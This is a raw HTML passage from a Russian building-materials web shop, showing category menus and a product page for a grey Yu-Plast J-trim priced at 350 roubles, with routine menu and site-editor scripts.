							<li><a href="https://saiding-market.ru/reguliruemie-opory/opori-kronex/"><span class="style2lv">Опоры Kronex</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/stupeni-iz-dpk-1/" data-hover="dropdown" data-delay="1" data-close-others="false">Ступени из Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/cm-decking3/"><span class="style2lv">Cm Decking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/deckron3/"><span class="style2lv">Deckron</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/dortmax3/"><span class="style2lv">Dortmax</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/faynag3/"><span class="style2lv">Faynag</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/gardenparkett3/"><span class="style2lv">GardenParkett</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/goodeck3/"><span class="style2lv">Goodeck</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/holzhof-/"><span class="style2lv">Holzhof</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/i-techplast3/"><span class="style2lv">I-Techplast</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/nanowood3/"><span class="style2lv">NanoWood</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/nauticprime1/"><span class="style2lv">NauticPrime</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/stupeni-iz-dpk-1/polivan-group3/"><span class="style2lv">Polivan Group</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/polywood3/"><span class="style2lv">Polywood</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/rusdecking3/"><span class="style2lv">RusDecking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/savewood7/"><span class="style2lv">Savewood</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/sequoia3/"><span class="style2lv">Sequoia</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/terrapol3/"><span class="style2lv">Terrapol</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/woodvex3/"><span class="style2lv">Woodvex</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/derevoplast3/"><span class="style2lv">ДеревоПласт</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/metallocherepica/" data-hover="dropdown" data-delay="1" data-close-others="false">Металлочерепица<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/metallocherepica/grand-line/"><span class="style2lv">Grand Line</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/metallocherepica/metallprofil-309/"><span class="style2lv">Металлпрофиль</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/mjagkaja-krovlja-/" data-hover="dropdown" data-delay="1" data-close-others="false">Мягкая кровля <span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/mjagkaja-krovlja-/shinglas1/"><span class="style2lv">Shinglas</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/mjagkaja-krovlja-/tegola1/"><span class="style2lv">Tegola</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/mjagkaja-krovlja-/deke-docke/"><span class="style2lv">Деке (Docke)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/ograzhdenija-dpk/" data-hover="dropdown" data-delay="1" data-close-others="false">Ограждения Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3cm-decking/"><span class="style2lv">Cm Decking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3dortmax/"><span class="style2lv">Dortmax</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3faynag/"><span class="style2lv">Faynag</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3gardenparkett/"><span class="style2lv">GardenParkett</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3goodeck/"><span class="style2lv">Goodeck</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3holzhof/"><span class="style2lv">Holzhof</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3i-techplast/"><span class="style2lv">I-Techplast</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/rusdecking7/"><span class="style2lv">RusDecking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/ograzhdenija-dpk/3woodvex/"><span class="style2lv">Woodvex</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3derevoplast/"><span class="style2lv">ДеревоПласт</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/vodostochnaja-sistema/" data-hover="dropdown" data-delay="1" data-close-others="false">Водосточная система<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/aquasystem-rossija/"><span class="style2lv">Aquasystem (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/docke-germaniya/"><span class="style2lv">Docke (Германия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/metallicheskie-vodostoki-djoke-%C2%ABstal%C2%BB/"><span class="style2lv">Docke «STAL» (Германия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/grand-line-rossiya/"><span class="style2lv">Grand Line (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/alta-profil-rossiya/"><span class="style2lv">Альта-Профиль (Россия)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/komplektujushhie/" data-hover="dropdown" data-delay="1" data-close-others="false">Комплектующие<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/komplektujushhie/pilomateriali/"><span class="style2lv">Пиломатериалы</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/"><span class="style2lv">Чердачные лестницы с люком</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/"><span class="style2lv">Вентиляционные решётки</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/"><span class="style2lv">Комплектующие «Элит»</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie/"><span class="style2lv">Комплектующие Эконом для Сайдинга</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/fasadnij-dekor-dolomit/"><span class="style2lv">Фасадный декор Доломит</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/jekologichnie-pliti-beltermo/"><span class="style2lv">Экологичные плиты БЕЛТЕРМО</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/obreshjotka/"><span class="style2lv">Обрешётка</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/piks-dlja-stolbov/"><span class="style2lv">ПИКС для столбов</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/komplektujushhie/uteplitel/"><span class="style2lv">Утеплитель</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/gibka-metalla/"><span class="style2lv">Гибка металла</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/sistema-otdelki-uglov-rusty/"><span class="style2lv">Система отделки углов (русты)</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/"><span class="style2lv">Дренажная система</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/izoljacionnie-materiali/"><span class="style2lv">Изоляционные материалы</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/sadovaja-mebel/" data-hover="dropdown" data-delay="1" data-close-others="false">Садовая мебель<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/komplekti-mebeli-s-divanami-iz-iskusstvennogo-rotanga-afina/"><span class="style2lv">Комплекты мебели с диванами из искусственного ротанга Afina</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/mebel-iz-rotanga/"><span class="style2lv">Мебель из Ротанга</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/sadovaja-mebel/podvesnie-kresla/"><span class="style2lv">Подвесные кресла</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/sadovaja-mebel/sarai/"><span class="style2lv">Сараи</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/sadovaja-mebel/shatri/"><span class="style2lv">Шатры</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/shezlongi/"><span class="style2lv">Шезлонги</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/ulichnie-zonti-dlja-sada-i-kafe/"><span class="style2lv">Уличные зонты</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
				</ul>
</div>
<ul class="nav navbar-nav">
<!--add menu link-->
			<li>
		<a  href="/specials/"> <i class="fa fa-thumbs-o-up"></i> Акция</a>
		</li>
				<li>
		<a  href="/montazh"> <i class="fa fa-wrench"></i> Замер и монтаж</a>
		</li>
				<li>
		<a  href="/review"> <i class="fa fa-user-circle"></i> ОТЗЫВЫ</a>
		</li>
				<li>
		<a  href="/contact-us"> <i class="fa fa-phone-square"></i> Контакты</a>
		</li>
				<li>
		<a  href="/all-news/"> <i class="fa fa-file-text-o"></i> Статьи</a>
		</li>
			<!--add menu link-->
<!--other link-->
<!--other link END-->
<!--informations-->
			<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>
		<li class="dropdown"><a class="with-child dropdown-toggle" data-hover="dropdown" data-delay="1" data-close-others="false">Информация<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner1 children-category">
		<ul class="list-unstyled">
					<li><a href="https://saiding-market.ru/about_us">О нас</a></li>
						<li><a href="https://saiding-market.ru/terms">Условия возврата</a></li>
						<li><a href="https://saiding-market.ru/opisanie-processa-oplati-bankovskoj-kartoj">Описание процесса оплаты банковской картой</a></li>
					</ul>
		</div>
		</div>
		</li>
			<!--informations END-->
<!--manufacturer-->
<!--manufacturer END-->
</ul>
</div>
</div>
</nav>
</div>
</div></div>
<script><!--
$('#menu .menu_mob_plus li').bind().click(function(e) {
	$(this).toggleClass("open").find('>ul').stop(true, true).slideToggle(3000)
	.end().siblings().find('>ul').slideUp().parent().removeClass("open");
	e.stopPropagation();
	// Замена + на - во время открытия меню
	$(this).prev().find('.fa-plus').toggle();
	$(this).prev().find('.fa-minus').toggle();
});
$('#menu li a').click(function(e) {
	e.stopPropagation();
});
// Раскрытие/скрытие пунктов меню 3го уровня
$('.children-category > ul > li').each(function(i, elem){
	if( $(elem).hasClass('children_lv3') ) {
		var ulElements = $(elem).parent().find('li');
		if( $(ulElements[0]).find('a.plus-link').length == 0 ) {
			$(ulElements[0]).append('<a href="#" class="plus-link"><i class="fa fa-plus" style="display: inline; "></i><i class="fa fa-minus" style="display: none;"></i></a>');
			$(ulElements[0]).find('a.plus-link').click(function(e){
				$(ulElements[0]).find('a.plus-link > .fa-plus').toggle();
				$(ulElements[0]).find('a.plus-link > .fa-minus').toggle();
				$(ulElements[0]).parent().find('.children_lv3').toggle();
				return false;
			});
		}
	}
});
//--></script>
<!--for sticky-->
<script><!--
$(function () {
	if ($(window).width() > 992) {
		onResize();
	}
	function onResize(){
		if ($(window).width() > 992) {
			var heighttopmenu = $("#top-menu").height();
			$('.top-menu').css({position: 'relative',height: heighttopmenu});
		} else {
			$('.top-menu').css({position: 'relative',height: 'auto'});
		}
	}
	window.addEventListener('resize', onResize);
	document.body.addEventListener('resize', onResize);
})
//--></script>			
									
<div class="container">
<div class="row">
<div id="cont" class="col-sm-12" itemscope itemtype="http://schema.org/Product">
		<div id="content" class="col-sm-12">
	<div class="product-navigation clearfix" style="margin-bottom:20px">
            <a style="float:left;" title="предыдущий товар" class="btn btn-default" href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-rozovaja">
		<i class="fa fa-caret-left"></i> предыдущий товар</a>
                <a style="float:right;" title="следующий товар" class="btn btn-default" href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-bezhevaja">следующий товар <i class="fa fa-caret-right"></i></a>
    </div>

				<div id="edit_prod" style="display: none;"></div>
<script src="catalog/view/editproduct/js/popup.js" type="text/javascript"></script>
<link rel="stylesheet" href="catalog/view/theme/default/stylesheet/edit_product.css" />
<link rel="stylesheet" href="catalog/view/editproduct/css/bootstrap-select.css" />				
<script src="catalog/view/editproduct/js/bootstrap-select.js"></script>
<script>
function loadEditorplus() {
var products_id = products_url_alias = '';
var product_id = '13053';

	if(product_id) {
		$.ajax({
			url: 'index.php?route=extension/module/editorplus/getSettingEditorplus',
			type: 'POST',
			data: '&route_mod=product/product&product_id='+product_id,
			dataType: 'json',
			cache: false,
			success: function(json) {	 	
				if(json['edit_prod']){
					var ajax_edit_btn = $('#edit_prod');
					$(ajax_edit_btn).replaceWith(json['edit_prod']);
				}
				
			}
		});
	} else {
		var edit_mod_pages = $('div[class*="editorbtncat"]');
		if (edit_mod_pages.length) {
			edit_mod_pages.remove();
		}
		$('.product-layout .product-thumb .image a').each(function(index, element) {
		var a = $(element);
			var href = a.attr('href');
			
			if (href != null && href != 'undefined') {
				if (/product_id=[0-9]*/.test(href)) {
					var matches = href.match(/product_id=([0-9]*)/);
					
					if (matches != null && matches != 'undefined') {
						products_id += '&prod_id_edit[' + index + ']=' + matches[1];
						if(!$('.editorbtncat' + index).length){
							$(element).parent().parent().parent().find('.image').before('<div class="editorbtncat' + index + '"></div>');
						}
					}
				} else if (/\/[a-zA-Zа-яА-ЯёЁ0-9\-\_\%]*[\.]{0,1}[a-zA-Z]{0,}\?|$/.test(href)) {
					var matches = href.match(/\/([a-zA-Zа-яА-ЯёЁ0-9\-\_\%]*)[^]{0,1}[a-zA-Z]{0,}(?:\?|$)/);
					
					if (matches != null && matches != 'undefined') {
						products_url_alias += '&url_product_edit[' + index + ']=' + encodeURIComponent (matches[1]);
						
						$(element).parent().parent().parent().find('.image').before('<div class="editorbtncat' + index + '"></div>');
					}
				}
			}
	});
	
		$.ajax({
			url: 'index.php?route=extension/module/editorplus/getSettingEditorplus',
			type: 'POST',
			data: '&seo_category_id=1646&route_mod=product/product'+products_id + products_url_alias,
			dataType: 'json',
			cache: false,
			success: function(json) {
				$.each(json['btn_product'], function(numb, data) {
					var cont_edit_btn = $('.editorbtncat' + numb + '');
					$(cont_edit_btn).append(data);
				});	
				var groupbtn = $('div[id="group-editor"]');
				if (!groupbtn.length) {
					if(json['group_btn']){
						$('footer').before(json['group_btn']);
					}
				}
				
			}
		});
	}
	
};

$(document).ready(function(e) {
	if (typeof doFilter != 'function') {
		setTimeout ('loadEditorplus()', 500);
	}
});
</script>
			
<ul class="breadcrumb" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
	<li><a href="https://saiding-market.ru/" itemprop="url" ><i class="fa fa-home"></i></a></li>
		<li><a href="https://saiding-market.ru/fasadnie-paneli/" itemprop="url" >Фасадные панели</a></li>
		<li><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/" itemprop="url" >Ю-Пласт (Белоруссия)</a></li>
		<li><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/" itemprop="url" >Комплектующие</a></li>
		<li><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/" itemprop="url" >J-планка</a></li>
		<li><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/" itemprop="url" >J-планка Классика</a></li>
		<li><span itemprop="title">J-планка Классика Серая</span></li>
	</ul>
				<h1 itemprop="name">J-планка Классика Серая от производителя  Ю-Пласт по цене 350 р</h1>
			<div class="row">
<div class="col-sm-12 fix">
		<div class="col-sm-8 " style="position:relative;">
<div id="fix_image">
	<ul class="thumbnails">	
			<li><a class="thumbnail imglink" itemprop="image" href="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikaseraja-1000x1000.png" title="J-планка Классика Серая от производителя  Ю-Пласт по цене 350 р">
		<img id="main-image" src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikaseraja-600x555.png" title="J-планка Классика Серая от производителя  Ю-Пласт по цене 350 р" alt="J-планка Классика Серая от производителя  Ю-Пласт по цене 350 р" data-zoom-image="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikaseraja-1000x1000.png" /></a></li>
			</ul> 
	<div class="positionsticker">	
	<!-- special -->
		<!-- special END -->
	<!-- new -->	
			<!-- new END -->	
	<!-- top -->
		<!-- top END -->
	</div>	
	<div class="rowimg">
	<div id="image-additional2"> 
	 
	</div>
	</div>	 
	</div>	
</div>
		<div class="col-sm-4">
<div class="linetoppr">	
	<div class="rating">
<p>
						<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
						<a class="review_profile" style="padding-bottom: 4px;" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">&nbsp;&nbsp;0 отзывов</a> <span>/</span> <a class="review_profile" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Написать отзыв</a>
		
</p>
	</div>
	</div>
<ul class="list-unstyled">
				
		<li><a href="https://saiding-market.ru/yu-plast-19">
					<img  class="pull-right" src="https://saiding-market.ru/image/cache/catalog/proizvoditeli/daeacelog7ojuplast-80x80.jpg" alt="Ю-Пласт" title="Ю-Пласт">
					</a></li>
							
	<li><span>Производитель</span>&nbsp;&nbsp;<a itemprop="manufacturer" href="https://saiding-market.ru/yu-plast-19">Ю-Пласт</a></li>
	<!-- <li>Доступность:&nbsp;&nbsp;<span class = "rewardin">На складе</span></li> -->
		
<li><span>Код товара:</span>&nbsp;&nbsp;<span itemprop="model">13053-44</span></li>
</ul>
<div class="attribute_groups">
Характеристики<br />
 
<strong>   </strong>
<ul class="atr">
<li><span>Длина рабочая</span> <span>3050 мм</span></li>
</ul>
<a class="specification_profile" href="" onclick="$('a[href=\'#tab-specification\']').trigger('click'); return false;">смотреть все</a>												
</div>
<hr>
        <span itemprop="offers" itemscope itemtype = "http://schema.org/Offer">
               <meta itemprop="price" content="350" />
               <meta itemprop="priceCurrency" content="RUB" />
        </span>
	<div class="line-product">       
			<span class="priceproduct-new"><span class='autocalc-product-price'>350 р</span>/шт.</span>
		<br />
		</div>
	<ul class="list-unstyled">
				</ul>
	
		  				
<div id="product">
            <div class="form-group" style="padding-bottom: 45px;">
<div class="pull-left">
<input type="text" name="quantity" value="1" data-toggle="tooltip" title="Кол-во" size="2" id="input-quantity" class="form-control" />
<input type="hidden" name="product_id" value="13053" />
</div>
<div class="custom pull-left">
<button type="button" id="plus" class="items-count" ><i class="fa fa-angle-up">&nbsp;</i></button>
<button type="button" id="minus" class="items-count"><i class="fa fa-angle-down">&nbsp;</i></button>
</div>&nbsp;&nbsp;&nbsp;
<div class="clearfix"></div><br />
<div class="cart pull-left" >
	<button type="button" id="button-cart" data-loading-text="Загрузка..." class="btn-cart"><i class="fa fa-shopping-cart"></i> В корзину</button>
	<div class="visible-xs visible-sm"><br /></div>
			<button type="button" id="fast-order" class="btn-cart"><i class="fa fa-clock-o"></i> Быстрый заказ</button> 
		 
	</div>
</div>	
<div class="clearfix"></div>
</div>
	
	<div class="rating">
	<p>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,linkedin,lj,surfingbird,tumblr,viber,whatsapp,skype,telegram" data-size="s"></div>			</div>
	<br />
</div>
</div></div>
<ul class="nav nav-tabs mod tabst">
<li class="active"><a href="#tab-description" data-toggle="tab"><h2>Описание</h2></a></li>
	<li><a href="#tab-specification" data-toggle="tab"><h2>Характеристики</h2></a></li>
		<li><a href="#tab-review" data-toggle="tab"><h2>Отзывы (0)</h2></a></li>
	<!-- custom_tabs -->
	
<!-- custom_tabs -->	
			
</ul>
<div class="tab-content">
<div class="tab-pane active" id="tab-description" itemprop="description">J-планка Классика Серая , можно купить в интернет магазине Сайдинг-Маркет, от производителя Ю-Пласт. Доставим быстро и по всей России. Цена производителя. Все в наличии на складе и на заказ. Гарантия. Заходи — выбирай!<br/>Ю-Пласт (Белоруссия), Комплектующие, J-планка, J-планка Классика<br/>Длина рабочая: 3050 мм</div>
	<div class="tab-pane" id="tab-specification">
	<table class="table table-bordered">
			<thead>
		<tr>
		<td colspan="2"><strong>   </strong></td>
		</tr>
		</thead>
		<tbody>
					<tr>
			<td>Длина рабочая</td>
			<td>3050 мм</td>
			</tr>
					</tbody>
			</table>
	</div>
		<div class="tab-pane" id="tab-review">
	<form class="form-horizontal" id="form-review">
	<div id="review"></div>
	<span class="text-write">Написать отзыв</span>
			Пожалуйста <a href="https://saiding-market.ru/login/"> авторизуйтесь</a> или <a href="https://saiding-market.ru/simpleregister/"> зарегистрируйтесь</a> для просмотра			</form>
	</div>
	<!-- custom_tabs -->	
	
<!-- custom_tabs -->	
				
</div>
	<h3>Рекомендуемые товары</h3>
	<div class="padding-carusel row">
	<div id="related" class="owl-carousel">
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-s-lock-taganaj/j-planka-stoun-haus-s-lock-taganaj-vulkanicheskij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankastounhauss-locktaganaj/j-plankastounhauss-locktaganaj_vulkanicheskij-1200x-8d7-200x170.png" alt="J-планка Стоун Хаус S-Lock Таганай Вулканический" title="J-планка Стоун Хаус S-Lock Таганай Вулканический" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-s-lock-taganaj/j-planka-stoun-haus-s-lock-taganaj-vulkanicheskij">
		J-планка Стоун Хаус S-Lock Таганай Вулканический...		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13023');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
